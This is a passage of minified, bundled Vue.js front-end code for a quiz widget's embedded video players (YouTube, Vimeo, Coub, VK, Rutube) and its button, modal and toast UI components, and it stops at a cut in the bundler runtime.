v={unmounted(){clearInterval(this.timer)},props:{videoId:String,autoplay:{type:Boolean,default:!1},muted:{type:Boolean,default:!0},loop:{type:Boolean,default:!0},controls:{type:Boolean,default:!0},paused:Boolean,started:Boolean,progress:Boolean,audioAllowed:Boolean},data(){return{player:null,isPause:this.paused,isStarted:this.started,isEnd:!1,timer:null}},methods:{ended(){this.$emit("ended"),this.isEnd=!0}},watch:{muted(e,t){e!==t&&this.setMute(e)},paused(e){this.setPause(e)}}},y=s(20109),b={extends:v,beforeUnmount(){this.stopProgressInterval()},props:{link:String},data(){return{progressTimer:null}},computed:{sourceLink(){return(0,y.u)()?`${this.link}#t=0.1`:this.link}},methods:{timeupdated(){this.progress&&this.$emit("timeChanged",this.$refs.video?.currentTime)},loaded(){this.$emit("loaded",{duration:this.$refs.video?.duration}),this.setMute(this.autoplay?!this.audioAllowed:this.muted),this.startProgressInterval()},playing(){this.isStarted||(this.isStarted=!0,this.$emit("started")),this.startProgressInterval()},onPlay(){this.audioAllowed&&!this.muted?this.setMute(!1):this.setMute(!0),this.startProgressInterval()},startProgressInterval(){this.stopProgressInterval(),this.progressTimer=setInterval((()=>{this.progress&&this.$refs.video&&!this.$refs.video.paused&&this.$emit("timeChanged",this.$refs.video.currentTime)}),50)},stopProgressInterval(){this.progressTimer&&(clearInterval(this.progressTimer),this.progressTimer=null)},forcePlay(){this.$refs.video?.play(),this.isEnd=!1},setMute(e){this.$emit("update:muted",e),this.$refs.video&&(this.$refs.video.muted=e)},setPause(e){this.isPause=e,e?(this.$refs.video?.pause(),this.stopProgressInterval()):(this.$refs.video?.play(),this.startProgressInterval()),this.$emit("paused",e)},seekTo(e){this.isEnd=!1,this.$refs.video&&(this.$refs.video.currentTime=e),0===e&&(this.isStarted=!1)}},watch:{link(e,t){e&&e!==t&&this.$refs.video&&(this.stopProgressInterval(),this.$refs.video.pause(),this.$refs.video.src=e,this.$refs.video.load(),this.isEnd=!1,this.isStarted=!1,this.autoplay&&this.$refs.video.play())}}},f=s(66262);const k=(0,f.A)(b,[["render",g],["__scopeId","data-v-ffc602fc"]]);var _=k;const w={class:"video-player-youtube"},C={ref:"iframe",class:"video-player-youtube__iframe"};function P(e,t,s,o,a,r){return(0,i.uX)(),(0,i.CE)("div",w,[(0,i.Lk)("div",C,null,512),a.posterUrl&&e.isEnd&&!e.loop?((0,i.uX)(),(0,i.CE)("div",{key:0,class:"video-player-youtube__poster",style:(0,n.Tr)({backgroundImage:`url(${a.posterUrl})`})},null,4)):(0,i.Q3)("",!0)])}var A=s(76135),E=s.n(A),S=s(62193),L=s.n(S),q=(s(44114),s(81508)),T=s.n(q),$={extends:v,mounted(){window.YT?this.init():(L()(window.YTCallbacks)?(T()(`${window.location.protocol}//www.youtube.com/iframe_api`),window.YTCallbacks=[this.init]):window.YTCallbacks.push(this.init),window.onYouTubeIframeAPIReady=()=>E()(window.YTCallbacks,(e=>e())))},async unmounted(){this.player&&(await this.player.destroy(),this.player=null,this.timer&&(clearInterval(this.timer),this.timer=null))},data(){return{posterUrl:`${window.location.protocol}//img.youtube.com/vi/${this.videoId}/0.jpg`,options:{origin:window.location.origin,enablejsapi:1,autoplay:Number(this.autoplay),mute:Number(this.muted),loop:Number(this.loop),playerapiid:"featuredytplayer",controls:1,modestbranding:1,rel:0,showinfo:0,iv_load_policy:3,theme:"light",wmode:"transparent",playsinline:1,...this.loop&&{playlist:this.videoId}}}},methods:{loadDuration(){const e=this.player?.loadDuration?.();this.$emit("loaded",{duration:e})},init(){this.player=new window.YT.Player(this.$refs.iframe,{host:`${window.location.protocol}//www.youtube.com`,width:"100%",height:"100%",videoId:this.videoId,playerVars:this.options,events:{onReady:()=>{this.loadDuration(),this.setMute(!this.audioAllowed),this.autoplay&&!this.paused&&this.forcePlay(),this.progress&&!this.timer&&this.setTimer()},onStateChange:this.onStateChange}})},onStateChange({data:e}){switch(e){case 0:this.ended();break;case 1:this.isStarted||(this.isStarted=!0,this.$emit("started")),this.loadDuration(),this.progress&&!this.timer&&this.setTimer(),this.audioAllowed&&this.player?.isMuted?.()&&!this.muted&&this.setMute(!1);break;case 3:break;case 5:this.loadDuration();break;default:break}},forcePlay(){this.player?.playVideo&&(this.player?.playVideo?.(),this.isEnd=!1)},setMute(e){this.player?.mute&&this.player?.unMute&&(this.$emit("update:muted",e),e?this.player?.mute?.():this.player?.unMute?.())},setPause(e){this.player?.playVideo&&this.player?.pauseVideo&&(this.isPause=e,e?this.player?.pauseVideo?.():this.player?.playVideo?.(),this.$emit("paused",e))},seekTo(e){this.player?.seekTo&&(this.isEnd=!1,this.player?.seekTo?.(e,!0),0===e&&(this.isStarted=!1))},setTimer(){this.timer&&(clearInterval(this.timer),this.timer=null),this.timer=setInterval((()=>{if(this.isPause||this.isEnd)return;const e=this.player?.getCurrentTime?.();"number"===typeof e&&this.$emit("timeChanged",e)}),100)}},watch:{videoId(e,t){e&&e!==t&&this.player?.loadVideoById&&(this.timer&&(clearInterval(this.timer),this.timer=null),this.posterUrl=`${window.location.protocol}//img.youtube.com/vi/${e}/0.jpg`,this.player?.loadVideoById?.({videoId:e,startSeconds:0}),this.isEnd=!1,this.isStarted=!1,setTimeout((()=>{this.loadDuration()}),500),this.autoplay&&setTimeout((()=>{this.forcePlay()}),200))}}};const I=(0,f.A)($,[["render",P]]);var z=I,x=s(79512),D=s(50953);const M={class:"video-player-vimeo"};var B={__name:"Vimeo",props:{videoId:String,autoplay:{type:Boolean,default:!1},muted:{type:Boolean,default:!0},loop:{type:Boolean,default:!0},controls:{type:Boolean,default:!0},paused:Boolean,started:Boolean},emits:["loaded","started","timeChanged","update:muted","paused","ended"],setup(e,{expose:t,emit:s}){const o=s,a=(0,h.Pj)(),r=(0,i.EW)((()=>a.getters["quiz/audioAllowed"]));let l;const u=(0,D.KR)(null),d=(0,D.KR)(null),c=(0,D.KR)({id:e.videoId,responsive:!1,title:!1,byline:!1,controls:e.controls,loop:e.loop,muted:e.muted,autoplay:e.autoplay,playsinline:!0,autopause:!e.autoplay,width:"100",height:"100",maxwidth:"100"}),m=(0,D.KR)(e.paused),p=(0,D.KR)(e.started),g=(0,D.KR)(!1);(0,i.sV)((()=>{window.Vimeo?C():T()(`${window.location.protocol}//player.vimeo.com/api/player.js`,C)})),(0,i.hi)((async()=>{l&&(await l.destroy(),l=null)}));const v=async()=>{l&&(await l.play(),g.value=!1)},b=e=>{l&&(o("update:muted",e),l.setVolume(Number(!e)))},f=e=>{l&&(m.value=e,e?l.pause():l.play(),o("paused",e))},k=e=>{l&&(g.value=!1,l.setCurrentTime(e),0===e&&(p.value=!1))},_=async()=>{try{const{data:t}=await(0,x.bS)(`${window.location.protocol}//vimeo.com/api/oembed.json?url=${window.location.protocol}//vimeo.com/${e.videoId}`);t.thumbnail_url&&(d.value=t.thumbnail_url)}catch(t){}},w=()=>{o("ended"),g.value=!0};function C(){l=new window.Vimeo.Player(u.value,c.value),l.on("loaded",(async()=>{o("loaded",{duration:await l.getDuration()}),b(e.autoplay?!r.value:e.muted),e.autoplay&&await v()}),this),l.on("ended",(()=>{w()}),this),l.on("timeupdate",(({seconds:e})=>{p.value||(p.value=!0,o("started")),o("timeChanged",e)}),this),l.on("play",(()=>{r.value&&!e.muted&&l?b(!1):b(!0)}),this),d.value||_()}return(0,i.wB)((()=>e.muted),(e=>b(e))),(0,i.wB)((()=>e.paused),(e=>f(e))),(0,i.wB)((()=>e.videoId),((t,s)=>{t&&t!==s&&l&&(l.destroy(),l=null,c.value={id:t,width:"100%",height:"100%",autoplay:!1,controls:!1,muted:!(e.autoplay&&!(0,y.u)())&&e.muted,loop:e.loop,responsive:!0},(0,i.dY)((()=>{setTimeout((()=>{C()}),100)})))})),t({seekTo:k,forcePlay:v}),(t,s)=>((0,i.uX)(),(0,i.CE)("div",M,[(0,i.Lk)("div",{ref_key:"iframe",ref:u,class:"video-player-vimeo__iframe"},null,512),d.value&&g.value&&!e.loop?((0,i.uX)(),(0,i.CE)("div",{key:0,class:"video-player-vimeo__poster",style:(0,n.Tr)({backgroundImage:`url(${d.value})`})},null,4)):(0,i.Q3)("",!0)]))}};const V=B;var R=V;const F=["src"];function X(e,t,s,o,a,r){return(0,i.uX)(),(0,i.CE)("iframe",{ref:"iframe",src:`https://coub.com/embed/${this.videoId}?autostart=${this.autoplay}&muted=true&hideTopBar=true&noControls=false&noHDControl=true&noSiteButtons=true`,playsinline:"",class:(0,n.C4)([{"coub-player_is-playing":a.isPlaying},"video-player-coub"]),allow:"autoplay fullscreen",onLoad:t[0]||(t[0]=(...e)=>r.loaded&&r.loaded(...e))},null,42,F)}var O={extends:v,mounted(){window.addEventListener("message",this.handleMessage),window.addEventListener("blur",this.handleBlur)},unmounted(){window.removeEventListener("message",this.handleMessage),window.removeEventListener("blur",this.handleBlur)},data(){return{isPlaying:!1}},methods:{loaded(){this.$emit("loaded"),this.forcePlay()},postMessage(e){this.$refs.iframe.contentWindow.postMessage(e,"https://coub.com")},setMute(e){this.$emit("update:muted",e),this.postMessage(""+(e?"mute":"unmute"))},forcePlay(){this.postMessage("play"),this.$emit("started")},setPause(e){this.setMute(e)},handleMessage({data:e}){"playPaused"===e&&this.forcePlay()},handleBlur(){const e=this;setTimeout((()=>{document.activeElement instanceof HTMLIFrameElement&&(e.isPlaying=!0)}),0)}}};const W=(0,f.A)(O,[["render",X]]);var Q=W;const U=["src"];function H(e,t,s,n,o,a){return(0,i.uX)(),(0,i.CE)("iframe",{ref:"iframe",class:"video-player-vk",src:a.iframeSrc,allow:"autoplay; encrypted-media;",frameborder:"0"},null,8,U)}var N={extends:v,mounted(){window.VK&&window.VK.VideoPlayer&&this.init(),T()(`${window.location.protocol}//vk.ru/js/api/videoplayer.js`,this.init)},async unmounted(){this.player&&(await this.player.destroy(),this.player=null,clearInterval(this.timer))},data(){return{player:null,timer:null}},computed:{oid(){return this.videoId.split("_")[0]},id(){return this.videoId.split("_")[1]},iframeSrc(){return`https://vk.ru/video_ext.php?oid=-${this.oid}&id=${this.id}&hd=2&js_api=1&loop=${this.loop?"1":"0"}`}},methods:{init(){this.player=window.VK.VideoPlayer(this.$refs.iframe),this.player.on("inited",(async()=>{this.$emit("loaded",{duration:this.player.getDuration()}),this.autoplay&&await this.forcePlay(),this.setTimer();const e=this.muted||this.autoplay&&!this.audioAllowed;setTimeout((()=>{this.setMute(e)}),500)}),this),this.player.on("ended",(()=>{this.ended()}),this),this.player.on("started",(()=>{this.isStarted||(this.isStarted=!0,this.$emit("started"))}),this),this.player.on("play",(()=>{this.audioAllowed&&this.player&&this.setMute(!1)}),this)},setMute(e){this.player&&(this.$emit("update:muted",e),e?this.player.mute():this.player.unmute())},setPause(e){this.player&&(this.isPause=e,e?this.player.pause():this.player.play(),this.$emit("paused",e))},async forcePlay(){await new Promise((e=>{setTimeout((()=>e()),500)})),this.player&&(await this.player.play(),this.isEnd=!1)},seekTo(e){this.player&&(this.isEnd=!1,this.player.seek(e),0===e&&(this.isStarted=!1))},setTimer(){this.timer=setInterval((()=>{this.isPause||this.isEnd||this.$emit("timeChanged",this.player?.getCurrentTime())}),100)}},watch:{videoId(e,t){e&&e!==t&&(this.$refs.iframe.src=this.iframeSrc,this.player&&(this.player.destroy(),this.player=null,clearInterval(this.timer)),this.$nextTick((()=>{setTimeout((()=>{this.init()}),100)})))}}};const j=(0,f.A)(N,[["render",H]]);var K=j;const G=["src"];function Z(e,t,s,n,o,a){return(0,i.uX)(),(0,i.CE)("iframe",{ref:"iframe",class:"rutube-player",src:a.source,frameBorder:"0",allow:"clipboard-write; autoplay"},null,8,G)}var Y={extends:v,mounted(){window.addEventListener("message",this.handleMessage)},beforeUnmount(){window.removeEventListener("message",this.handleMessage)},props:{adPlaying:Boolean,nativePlayer:Boolean},data(){return{duration:0}},computed:{source(){return`https://rutube.ru/play/embed/${this.videoId}?getPlayOptions=duration&skinColor=ffffff`}},methods:{postMessage(e,t={}){this.$refs.iframe.contentWindow.postMessage(JSON.stringify({type:`player:${e}`,data:t}),"*")},setPause(e){this.isPause=e,this.isStarted||this.$emit("started"),this.postMessage(e?"pause":"play"),this.$emit("paused",e)},setMute(e){this.postMessage(e?"mute":"unMute"),this.$emit("update:muted",e)},seekTo(e){this.isEnd=!1,this.postMessage("setCurrentTime",{time:e}),0===e&&(this.isStarted=!1)},forcePlay(){this.isEnd=!1,this.setPause(!1),this.isStarted=!0},handleMessage({data:e}){try{const t=JSON.parse(e);switch(t.type){case"player:ready":if(this.$emit("loaded",{duration:this.duration}),!this.nativePlayer){const e=this.autoplay&&!this.audioAllowed;this.setMute(e)}this.autoplay&&this.setPause(!1);break;case"player:playOptionsLoaded":this.duration=t.data.duration/1e3;break;case"player:changeState":"paused"!==t.data.state||this.isPause||this.autoplay||this.nativePlayer||this.setPause(!1);break;case"player:currentTime":this.$emit("timeChanged",t.data.time);break;case"player:playComplete":this.ended(),this.loop&&this.setPause(!1);break;case"player:rollState":{const e=t.data.state;"play"===e?(this.$emit("update:adPlaying",!0),this.setPause(!0)):"complete"===e&&this.$emit("update:adPlaying",!1);break}case"player:play":this.audioAllowed&&this.setMute(!1);break;default:break}}catch{}}},watch:{videoId(e,t){e&&e!==t&&this.$refs.iframe&&(this.$refs.iframe.src=this.source,this.isEnd=!1,this.isStarted=!1,this.autoplay&&setTimeout((()=>{this.setPause(!1)}),1e3))}}};const J=(0,f.A)(Y,[["render",Z]]);var ee=J,te={components:{CloudPlayer:_,YouTubePlayer:z,VimeoPlayer:R,CoubPlayer:Q,VkPlayer:K,RutubePlayer:ee},created(){this.thumbnail&&(this.isThumbnailLoading=!0)},mounted(){this.audioAllowed&&this.autoplay&&this.play(),this.isFirstPlay=!this.userAllowedAudio},props:{video:Object,loop:Boolean,muted:Boolean,paused:Boolean,controls:{type:Boolean,default:!0},autoplay:Boolean,hasSpeaker:Boolean,large:Boolean,replayAfterFirstMute:{type:Boolean,default:!0},thumbnail:String,audioAllowed:Boolean},data(){return{isLoading:!0,isPause:!this.autoplay,isStarted:this.autoplay,isEnd:!1,isMuted:this.muted,wasMuted:!1,mutedVisible:!1,adPlaying:!1,isFirstPlay:!this.userAllowedAudio,isThumbnailLoading:!1,isPlayerReady:!1}},computed:{...(0,h.aH)("quiz",["userAllowedAudio"]),isStub(){return!this.video.provider||"stub"===this.video.provider},player(){if(this.isStub)return null;switch(this.video.provider){case"youtube":return z;case"vimeo":return R;case"cloud":return _;case"coub":return Q;case"vk":return K;case"rutube":return ee;default:return null}},clickOverlayShown(){return!this.disableClickOverlay&&this.isFirstPlay&&!this.audioAllowed}},methods:{loaded(){this.isLoading=!1,this.isPlayerReady=!0},play(){this.$emit("play"),this.clickOverlayShown&&(this.$store.commit("quiz/setAudioAllowed"),this.replay()),setTimeout((()=>{!this.audioAllowed&&this.autoplay||this.muted||this.disableClickOverlay?this.autoplay&&(this.isMuted=!0):this.isMuted=!1,c()(this.$refs.player?.setMute)&&!this.muted&&this.$refs.player.setMute(!(this.audioAllowed||!this.autoplay))}),100),c()(this.$refs.player?.forcePlay)&&this.$refs.player.forcePlay(),this.isPause=!1,this.isEnd=!1,this.isFirstPlay=!1,this.mutedVisible=!0,this.$store.commit("quiz/setAudioAllowed")},handleVideoClick(){this.isFirstPlay||this.isEnd?this.play():(this.controllers&&(this.isPause=!this.isPause),!this.isPause&&this.audioAllowed&&(this.isMuted=!1,c()(this.$refs.player?.setMute)&&!this.muted&&this.$refs.player.setMute(!1)))},started(){this.isStarted=!0,this.$emit("started")},ended(){this.mutedVisible=!1,this.isEnd=!0,this.isFirstPlay=!1},replay(){c()(this.$refs.player?.seekTo)&&this.$refs.player.seekTo(0)},onMute(){this.isMuted=!this.isMuted,this.replayAfterFirstMute&&!this.wasMuted&&this.replay(),this.wasMuted=!0},showMuteBtn(){this.mutedVisible||(this.mutedVisible=!0,setTimeout((()=>{this.mutedVisible=!1}),2e3))},onThumbnailLoaded(){this.isThumbnailLoading=!1},onThumbnailClick(){this.play()},reinit(){this.isFirstPlay=!this.userAllowedAudio,this.isEnd=!1,this.isPause=!1,this.isPlayerReady=!1,this.audioAllowed&&(this.isMuted=!1),this.$nextTick((()=>{setTimeout((()=>{this.video?.link&&!this.isStub&&!this.isLoading&&this.$refs.player&&(this.autoplay||this.audioAllowed)&&this.play()}),300)}))}},watch:{muted(e){this.isMuted=e},audioAllowed(e,t){e&&!t&&(this.isFirstPlay=!1)},paused(e){this.isPause=e},"video.link":function(e,t){e&&e!==t&&this.reinit()}}};const se=(0,f.A)(te,[["render",u]]);var ie=se},16410:function(e,t,s){"use strict";s.d(t,{A:function(){return c}});var i=s(20641),n=s(90033);const o={key:0,class:"mdi mdi-loading mdi-spin m-button__loader"},a={class:"m-button__content"};function r(e,t,s,r,l,u){return(0,i.uX)(),(0,i.Wv)((0,i.$y)(u.component),(0,i.v6)(u.componentProps,{onClick:u.onClick}),{default:(0,i.k6)((()=>[s.loading?((0,i.uX)(),(0,i.CE)("i",o)):(0,i.Q3)("",!0),(0,i.Lk)("div",a,[(0,i.RG)(e.$slots,"prepend",{},(()=>[s.prependIcon?((0,i.uX)(),(0,i.CE)("i",{key:0,class:(0,n.C4)(["m-button__prepend-icon mdi",["mdi-"+s.prependIcon,{"mdi-big":"small"!==s.size}]])},null,2)):(0,i.Q3)("",!0)])),(0,i.RG)(e.$slots,"default"),(0,i.RG)(e.$slots,"append",{},(()=>[s.appendIcon?((0,i.uX)(),(0,i.CE)("i",{key:0,class:(0,n.C4)(["m-button__append-icon mdi",["mdi-"+s.appendIcon,{"mdi-big":"small"!==s.size}]])},null,2)):(0,i.Q3)("",!0)]))])])),_:3},16,["onClick"])}var l={name:"MButton",props:{size:{type:String,default:"medium"},variant:{type:String,default:"primary"},disabled:Boolean,loading:Boolean,type:{type:String,default:"button"},prependIcon:String,appendIcon:String,href:String,to:[String,Object],target:{type:String,default:"_self"}},computed:{classes(){return["m-button",`m-button_${this.size}`,`m-button_${this.variant}`,{"m-button_has-prepend-icon":this.prependIcon,"m-button_has-append-icon":this.appendIcon,"m-button_loading":this.loading}]},component(){return this.href?"a":this.to?"router-link":"button"},componentProps(){const e={class:this.classes,disabled:this.disabled};return this.href?(e.href=this.href,e.target=this.target):this.to?e.to=this.to:e.type=this.type,e}},methods:{onClick(e){this.loading&&(e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation())}}},u=s(66262);const d=(0,u.A)(l,[["render",r]]);var c=d},61980:function(e,t,s){"use strict";s.d(t,{A:function(){return u}});var i=s(20641),n=s(90033);function o(e,t,s,o,a,r){return(0,i.uX)(),(0,i.CE)("i",{class:(0,n.C4)([r.classes,"mdi"]),onClick:t[0]||(t[0]=(...e)=>r.onClick&&r.onClick(...e))},null,2)}var a={name:"Icon",props:{icon:{type:String,default:"close"},size:{type:String,default:"medium"},variant:{type:String,default:"basic"},disabled:Boolean,clickable:Boolean,href:String},computed:{classes(){return[`mdi-${this.icon}`,"m-icon",`m-icon_${this.size}`,`m-icon_${this.variant}`,{"m-icon_disabled":this.disabled,"m-icon_clickable":this.clickable,"m-icon_active":!this.disabled&&this.clickable}]}},methods:{onClick(e){!this.disabled&&this.clickable&&(this.$emit("click",e),this.href&&window.open(this.href,"_blank"))}}},r=s(66262);const l=(0,r.A)(a,[["render",o]]);var u=l},12489:function(e,t,s){"use strict";s.d(t,{A:function(){return f}});var i=s(20641),n=s(53751),o=s(90033);const a=["id"],r={key:0,class:"m-modal__header"},l={class:"m-modal__title"},u={key:2,class:"m-modal__footer"};function d(e,t,s,d,c,h){const m=(0,i.g2)("m-icon"),p=(0,i.g2)("m-button"),g=(0,i.gN)("m-theme");return c.isMounted?((0,i.uX)(),(0,i.Wv)(i.Im,{key:0,to:"#m-modals-container"},[(0,i.bF)(n.eB,{duration:{enter:0,leave:150},onAfterLeave:t[3]||(t[3]=t=>e.$emit("afterLeave"))},{default:(0,i.k6)((()=>[(0,i.bo)(((0,i.uX)(),(0,i.CE)("div",{id:`m-modal-${c.localId}`,class:(0,o.C4)(["m-modal",[{"m-modal_scrollable":s.scrollable,"m-modal_has-close-icon":!s.hideCloseIcon},s.modalClass]]),style:(0,o.Tr)({"z-index":c.zIndex}),onClick:t[2]||(t[2]=(0,n.D$)((()=>{}),["stop"]))},[(0,i.bF)(n.eB,{name:"m-modal__backdrop-animation"},{default:(0,i.k6)((()=>[(0,i.bo)((0,i.Lk)("div",{class:"m-modal__backdrop",onClick:t[0]||(t[0]=(...e)=>h.onBackdrop&&h.onBackdrop(...e))},null,512),[[n.aG,c.open]])])),_:1}),(0,i.bF)(n.eB,{name:"m-modal__container-animation"},{default:(0,i.k6)((()=>[s.saveState||c.open?(0,i.bo)(((0,i.uX)(),(0,i.CE)("div",{key:0,class:(0,o.C4)(["m-modal__container",s.containerClass])},[s.hideHeader?(0,i.Q3)("",!0):((0,i.uX)(),(0,i.CE)("div",r,[(0,i.RG)(e.$slots,"header",{},(()=>[(0,i.Lk)("div",l,(0,o.v_)(s.title),1)]))])),s.hideCloseIcon?(0,i.Q3)("",!0):((0,i.uX)(),(0,i.Wv)(m,{key:1,variant:"text",class:"m-modal__close",clickable:"",onClick:t[1]||(t[1]=t=>e.$mModal.close(c.localId))})),(0,i.Lk)("div",{class:(0,o.C4)(["m-modal__body",s.bodyClass])},[(0,i.RG)(e.$slots,"default",{close:()=>e.$mModal.close(c.localId)})],2),s.hideFooter?(0,i.Q3)("",!0):((0,i.uX)(),(0,i.CE)("div",u,[(0,i.RG)(e.$slots,"footer",{cancel:h.cancel,ok:h.ok},(()=>[s.cancelTitle?((0,i.uX)(),(0,i.Wv)(p,{key:0,class:"m-modal__cancel",variant:"secondary",onClick:h.cancel},{default:(0,i.k6)((()=>[(0,i.eW)((0,o.v_)(s.cancelTitle),1)])),_:1},8,["onClick"])):(0,i.Q3)("",!0),s.okTitle?((0,i.uX)(),(0,i.Wv)(p,{key:1,class:"m-modal__ok",type:"submit",onClick:h.ok},{default:(0,i.k6)((()=>[(0,i.eW)((0,o.v_)(s.okTitle),1)])),_:1},8,["onClick"])):(0,i.Q3)("",!0)]))]))],2)),[[n.aG,c.open]]):(0,i.Q3)("",!0)])),_:3})],14,a)),[[n.aG,c.open],[g,"light"]])])),_:3})])):(0,i.Q3)("",!0)}var c=s(68090),h=s.n(c),m=s(47091),p=s.n(m);const g=1040;var v={name:"Modal",mounted(){this.createModalsContainer(),document.addEventListener("keydown",this.onKeydown),this.isMounted=!0,this.$mModal.subscribe(this.localId,(e=>{switch(e){case"show":this.show();break;case"close":this.close();break;default:break}})),this.modelValue?this.$mModal.show(this.localId):this.$mModal.close(this.localId)},destroyed(){document.removeEventListener("keydown",this.onKeydown),this.$mModal.close(this.localId)},props:{id:String,modelValue:Boolean,title:String,okTitle:String,okClose:{type:Boolean,default:!0},cancelTitle:String,cancelClose:{type:Boolean,default:!0},scrollable:Boolean,hideHeader:Boolean,hideFooter:Boolean,hideCloseIcon:Boolean,footerDivider:Boolean,modalClass:[String,Array],containerClass:[String,Array],bodyClass:String,noCloseOnBackdrop:Boolean,noCloseOnEsc:Boolean,saveState:Boolean},data(){return{open:this.modelValue,localId:this.id||this._uid,isMounted:!1,zIndex:g}},methods:{show(){this.zIndex=g+p()(this.$mModal.openedModals),this.open=!0,this.$emit("shown")},close(){this.$emit("closed"),this.open=!1},onKeydown(e){27!==e.keyCode||h()(this.$mModal.openedModals)!==this.localId||this.noCloseOnEsc||(this.$mModal.close(this.localId),e.stopImmediatePropagation())},cancel(){this.$emit("cancel"),this.cancelClose&&this.$mModal.close(this.localId)},ok(){this.$emit("ok"),this.okClose&&this.$mModal.close(this.localId)},createModalsContainer(){const e=document.getElementById("m-modals-container");if(!e){const e=document.createElement("div");e.id="m-modals-container",document.querySelector(".quiz-container").appendChild(e)}},onBackdrop(){this.noCloseOnBackdrop||this.$mModal.close(this.localId)}},watch:{open(e){this.$emit("input",e)},modelValue(e){e?this.$mModal.show(this.localId):this.$mModal.close(this.localId)}}},y=s(66262);const b=(0,y.A)(v,[["render",d]]);var f=b},87585:function(e,t,s){"use strict";s.d(t,{A:function(){return C}});var i=s(20641),n=s(53751),o=s(90033);const a={key:0,class:"m-toast"},r={key:0,class:"m-toast__text"};function l(e,t,s,l,u,d){const c=(0,i.g2)("Icon"),h=(0,i.g2)("Notification"),m=(0,i.gN)("m-theme");return(0,i.uX)(),(0,i.Wv)(n.eB,{name:"m-toast_animation",appear:""},{default:(0,i.k6)((()=>[u.open?(0,i.bo)(((0,i.uX)(),(0,i.CE)("div",a,[(0,i.RG)(e.$slots,"default",{},(()=>[(0,i.bF)(h,{wrapperClass:["m-toast__body-wrapper",`m-toast_${s.variant}`],hasIcon:"base"!==s.variant,icon:d.icon},{default:(0,i.k6)((()=>[s.text?((0,i.uX)(),(0,i.CE)("div",r,(0,o.v_)(s.text),1)):(0,i.Q3)("",!0),s.buttonText?((0,i.uX)(),(0,i.CE)("button",{key:1,class:"m-toast__button",onClick:t[0]||(t[0]=t=>e.$emit("buttonClicked"))},(0,o.v_)(s.buttonText),1)):(0,i.Q3)("",!0),(0,i.bo)((0,i.bF)(c,{class:"m-toast__close",size:"small",clickable:"",onClick:d.closeToast},null,8,["onClick"]),[[m,"dark"]])])),_:1},8,["wrapperClass","hasIcon","icon"])]))])),[[m,"light"]]):(0,i.Q3)("",!0)])),_:3})}var u=s(61980);const d={key:0,class:"m-notification__icon"},c={class:"m-notification__content"},h={key:0,class:"m-notification__title"},m={key:1,class:"m-notification__buttons"},p=["href"];function g(e,t,s,n,a,r){const l=(0,i.g2)("Button"),u=(0,i.g2)("Icon");return(0,i.uX)(),(0,i.CE)("div",{class:(0,o.C4)(["m-notification",r.classes])},[(0,i.Lk)("div",{class:(0,o.C4)(["m-notification__wrapper",s.wrapperClass])},[s.hasIcon?((0,i.uX)(),(0,i.CE)("div",d,[(0,i.Lk)("i",{class:(0,o.C4)([`mdi mdi-${s.icon||r.defaultIcon}`])},null,2)])):(0,i.Q3)("",!0),(0,i.Lk)("div",c,[s.title?((0,i.uX)(),(0,i.CE)("div",h,(0,o.v_)(s.title),1)):(0,i.Q3)("",!0),(0,i.RG)(e.$slots,"default"),s.hasButton||s.link?((0,i.uX)(),(0,i.CE)("div",m,[s.hasButton?((0,i.uX)(),(0,i.Wv)(l,{key:0,appearance:r.buttonAppearance,variant:s.buttonVariant,size:s.buttonSize,appendIcon:s.buttonAppendIcon,prependIcon:s.buttonPrependIcon,href:s.link,to:s.buttonTo,disabled:s.buttonDisabled,loading:s.buttonLoading,onClick:t[0]||(t[0]=t=>e.$emit("buttonClicked"))},{default:(0,i.k6)((()=>[(0,i.eW)((0,o.v_)(s.buttonText),1)])),_:1},8,["appearance","variant","size","appendIcon","prependIcon","href","to","disabled","loading"])):s.link?((0,i.uX)(),(0,i.CE)("a",{key:1,class:"m-notification__link",href:s.link,target:"_blank"},(0,o.v_)(s.linkText),9,p)):(0,i.Q3)("",!0)])):(0,i.Q3)("",!0)]),s.hasCloseButton?((0,i.uX)(),(0,i.Wv)(u,{key:1,class:"m-notification__close",clickable:"",onClick:t[1]||(t[1]=t=>e.$emit("closed"))})):(0,i.Q3)("",!0)],2)],2)}var v=s(16410),y={name:"Notification",components:{Icon:u.A,Button:v.A},props:{icon:String,hasIcon:{type:Boolean,default:!0},variant:{type:String,default:"info"},opaque:{type:Boolean,default:!1},title:String,link:String,linkText:{type:String,default:"Link"},hasButton:Boolean,buttonText:{type:String,default:"Button"},buttonVariant:{type:String,default:"primary"},buttonSize:{type:String,default:"small"},buttonPrependIcon:String,buttonAppendIcon:String,buttonTo:[String,Object],buttonDisabled:Boolean,buttonLoading:Boolean,hasCloseButton:Boolean,wrapperClass:[String,Array]},computed:{classes(){return[`m-notification_${this.variant}`,{"m-notification_opaque":this.opaque}]},defaultIcon(){switch(this.variant){case"danger":return"alert-outline";case"success":return"check-circle-outline";default:return"alert-circle-outline"}},buttonAppearance(){switch(this.variant){case"success":return"positive";case"danger":return"negative";case"warning":return"warning";default:return"grey"}}}},b=s(66262);const f=(0,b.A)(y,[["render",g]]);var k=f,_={name:"Toast",components:{Icon:u.A,Notification:k},mounted(){this.createBackdrop(),this.backdrop.appendChild(this.$el),this.$mToast.subscribe(this.localId,(e=>{switch(e){case"show":this.show();break;case"hide":this.hide();break;default:break}})),this.$mToast.toast(this.$props.text,this.$props,this.localId)},beforeUnmount(){this.backdrop.removeChild(this.$el)},props:{id:String,text:String,variant:{type:String,default:"negative"},position:{type:String,default:"right"},buttonText:String,autoDelay:{type:Boolean,default:!0},autoCloseDelay:{type:Number,default:5e3}},data(){return{open:!1,localId:this.id||(0,i.nI)().uid,timeout:null,backdrop:null}},computed:{icon(){switch(this.variant){case"negative":case"warning":return"alert-outline";case"positive":return"check-circle-outline";case"info":return"information-outline";default:return""}}},methods:{createBackdrop(){const e=`m-toast-backdrop-${this.position}`;this.backdrop=document.querySelector(`div.${e}`),this.backdrop||(this.backdrop=document.createElement("div"),this.backdrop.classList.add("m-toast-backdrop"),this.backdrop.classList.add(e)),document.querySelector("#app").appendChild(this.backdrop)},show(){this.open=!0},hide(){this.open=!1},closeToast(){this.hide(),this.$mToast&&"function"===typeof this.$mToast.hide&&this.$mToast.hide(this.localId)}},watch:{open:{handler(e){this.autoDelay&&(clearTimeout(this.timeout),e&&(this.timeout=setTimeout((()=>{this.$mToast.hide(this.localId)}),this.autoCloseDelay)))},immediate:!0}}};const w=(0,b.A)(_,[["render",l]]);var C=w},40392:function(e){"use strict";e.exports="[data-uri]"},50477:function(){}},t={};function s(i){var n=t[i];if(void 0!==n)return n.exports;var o=t[i]={id:i,loaded:!1,exports:{}};return 